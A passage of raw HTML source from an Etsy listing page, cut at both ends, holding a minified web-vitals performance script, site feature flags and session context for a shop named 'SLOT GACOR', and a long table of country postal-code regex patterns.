t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"SLOT GACOR","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 